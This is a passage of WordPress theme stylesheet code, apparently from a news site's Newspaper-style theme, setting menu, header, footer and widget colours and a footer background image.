    .td-search-wrap-mob .result-msg a {
        color: #22e740;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #315da8;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #315da8;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #315da8 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #315da8;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #315da8;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #315da8;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bababa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bababa;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #22e740;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #22e740;
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(255,255,255,0.9);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #454993;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #454993;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(69, 73, 147, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #454993;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #454993;
    }
    
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #454993;
    }



    
    .td-footer-wrapper::before {
        background-image: url('https://orbinews.com/wp-content/uploads/2017/05/background-1444030_960_7202-300x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #315da8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #315da8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #315da8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #315da8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #315da8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #315da8 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #315da8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #315da8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #315da8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #315da8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #315da8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #315da8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #315da8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #315da8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #315da8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(49, 93, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #22e740;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #22e740 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #22e740;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #22e740 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #22e740 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e73be;
        background: -moz-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e73be), color-stop(100%, #20a9df));
        background: -webkit-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -o-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -ms-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: linear-gradient(to bottom, #1e73be 0%, #20a9df 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e73be', endColorstr='#20a9df', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #22e740;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #315da8;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #315da8;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #315da8 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #315da8;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #315da8;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #315da8;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bababa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bababa;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
